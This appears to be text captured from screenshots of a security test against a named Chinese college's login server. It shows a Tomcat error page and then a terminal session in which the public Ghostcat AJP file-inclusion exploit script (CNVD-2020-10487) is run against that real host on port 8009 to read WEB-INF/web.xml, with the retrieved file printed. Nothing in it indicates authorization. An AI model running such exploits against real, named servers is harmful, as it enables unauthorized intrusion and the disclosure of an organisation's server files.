 不安全 | cas.bjypc.edu.cn/cas/login
11-29 安全圈info - 做接... Web安全 | 安全脉搏 BUUCTF 补天 - 企业和
北京青年政治学院 智慧校园
Copyright © 2014 - 2020 北京青年政治学院智慧校
org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:710)
org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:393)
javax.servlet.http.HttpServlet.service(HttpServlet.java:618)
javax.servlet.http.HttpServlet.service(HttpServlet.java:725)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tom
he Tomcat/8.0.5</h3></body></html>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py cas.bjypc.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://cas.bjypc.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ
λ cmd.exe